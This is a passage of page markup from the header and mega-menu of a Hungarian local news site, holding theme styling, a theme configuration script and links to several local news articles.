szándék</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 